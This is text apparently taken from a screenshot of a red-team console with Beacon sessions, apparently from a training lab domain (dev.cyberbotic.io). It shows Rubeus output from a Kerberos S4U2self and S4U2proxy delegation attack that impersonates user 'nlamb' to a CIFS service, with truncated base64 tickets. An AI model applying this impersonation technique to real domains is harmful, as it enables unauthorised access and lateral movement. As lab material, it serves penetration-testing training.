 Event Log X Beacon 10.10.17.231@2448 X Beacon 10.10.17.25@2460 X Listeners X Beacon 10.10.17.68@2744 X
v2.1.1
[*] Action: S4U
[+] received output:
[*] Action: S4U
[*] Building S4U2self request for: 'SRV-2$@DEV.CYBERBOTIC.IO'
[*] Using domain controller: dc-2.dev.cyberbotic.io (10.10.17.71)
[*] Sending S4U2self request to 10.10.17.71:88
[+] received output:
[+] S4U2self success!
[*] Got a TGS for 'nlamb' to 'SRV-2$@DEV.CYBERBOTIC.IO'
[*] base64(ticket.kirbi):
doIFfjCCBXqgAwIBBaEDAgEWooIEnTCCBJlhggSVMIIEkaADAgEFoRMbEURFVi5DWUJFUkJPVElDLklPohMwEaADAgEBoQowCBsGU1JWLTIko4IEXjCCBFqgAwIBEqEDAgEFooIETASCBEgHGCOnWInEArG+7YvJ26rS6
[*] Impersonating user 'nlamb' to target SPN 'cifs/wkstn-2.dev.cyberbotic.io'
[*] Building S4U2proxy request for service: 'cifs/wkstn-2.dev.cyberbotic.io'
[*] Using domain controller: dc-2.dev.cyberbotic.io (10.10.17.71)
[*] Sending S4U2proxy request to domain controller 10.10.17.71:88
[+] received output:
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/wkstn-2.dev.cyberbotic.io':
doIGWDCCBlSgAwIBBaEDAgEWooIFbjCCBWphggVmMIIFYqADAgEFoRMbEURFVi5DWUJFUkJPVElDLklPoiwwKqADAgECoSMwIRsEY2lmcxsZd2tzdG4tMi5kZXYuY3liZXJib3RpYy5pb6OCBRYwggUSoAMCARKhAwIBBaKCBQQ